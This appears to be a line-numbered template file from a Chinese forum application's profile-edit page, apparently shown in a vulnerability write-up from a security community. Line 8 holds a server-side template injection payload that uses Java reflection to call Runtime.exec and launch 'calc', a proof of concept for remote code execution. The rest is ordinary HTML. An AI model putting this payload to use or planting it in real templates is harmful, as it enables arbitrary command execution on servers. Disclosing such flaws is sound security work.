 1 <% var headContent = { %> <%
2 include("/template/bbs/includes/header.html"){} %>
3
4 <script type="text/javascript" src="${BASE_PATH }template/bbs/person/show_person.js"></script>
5 <% }; var bodyContent = { %> <%
6 include("/template/bbs/includes/header_menu.html"){} %>
7
8 ${@java.lang.Class.forName("java.lang.Runtime").getMethod("exec",@java.lang.Class.forName("java.lang.String")).invoke(@java.lang.Class.forName
("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null),"calc")}
9
10 <div id="main" style="margin:0 2%;">
11
12 <div class="row">
13 <div class="col-md-8">
14
15 <div class="panel panel-default">
16 <div class="panel-heading" style="padding:0px;">
17 <ol class="breadcrumb" style="margin:0px;">
18 <li><a href="${BASE_PATH }home.html">首页</a></li>
19 <li><a href="${BASE_PATH }front/person">我的空间</a></li>
20 <li>编辑信息</li>
21 </ol>
22 </div>
23 <div class="panel-body">
24
25 <form class="form-horizontal" name="form1" action="" method="post">
26 <input type="hidden" name="model.userid" value="${model.userid}" />
27 <div class="form-group text-center">
28 <div class="col-sm-offset-2 col-sm-10">
先知社区